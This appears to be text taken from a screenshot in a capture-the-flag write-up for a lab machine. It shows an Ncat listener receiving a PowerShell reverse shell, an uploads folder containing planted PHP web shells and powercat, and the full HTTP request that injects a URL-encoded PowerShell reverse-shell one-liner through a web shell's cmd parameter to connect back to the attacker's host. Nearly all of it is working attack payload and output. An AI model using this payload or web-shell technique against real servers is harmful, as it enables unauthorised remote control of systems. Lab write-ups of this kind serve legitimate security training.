 Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9389
Ncat: Listening on 0.0.0.0:9389
Ncat: Connection from 10.129.241.172:53440.
PS C:\inetpub\internal\dashboard\uploads> ls
R?pertoire?: C:\inetpub\internal\dashboard\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 25/01/2024 20:47 32216 obak47.php
-a---- 25/01/2024 20:40 2950 obfuscmd.php
-a---- 25/01/2024 20:57 37667 powercat.ps1
-a---- 25/01/2024 20:48 116 simple.php
1 GET /dashboard/uploads/simple.php?cmd=
powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCP
Client('10.10.14.54',9389)%3b$stream+%3d+$client.GetStream()%3b[b
yte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($by
tes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName
+System.Text.ASCIIEncoding).GetString($bytes,0,+$i)%3b$sendback+%
3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+%2
b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%
3a%3aASCII).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sen
dbyte.Length)%3b$stream.Flush()}%3b$client.Close()" HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=r84b417l996vfetm3u6ta29ifh
9 Upgrade-Insecure-Requests: 1
10
11